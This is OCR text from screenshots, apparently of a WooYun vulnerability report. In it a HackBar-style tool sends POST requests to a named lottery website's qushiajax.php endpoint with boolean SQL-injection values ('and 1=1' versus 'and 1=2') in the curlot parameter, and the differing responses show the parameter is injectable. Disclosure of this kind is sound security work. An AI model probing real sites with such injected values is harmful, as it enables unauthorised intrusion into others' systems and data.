 http://www.1...shiajax.php
www.17500.cn/tools/qushiajax.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.17500.cn/tools/qushiajax.php
Enable Post data
Enable Referrer
Post data
nourl=true&lotid=fc3d&curlot=2015091 and 1=1&qi=1
2015-04-07 2015090 8,9,9 大 大 大 ● 1 双 单 单 ● 1 合 合
有数据
乐 http://www.1...shiajax.php
www.17500.cn/tools/qushiajax.php
百度 <C
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.17500.cn/tools/qushiajax.php
Enable Post data
Enable Referrer
Post data
nourl=true&lotid=fc3d&curlot=2015091 and 1=2&qi=1
没数据
www.wooyun.org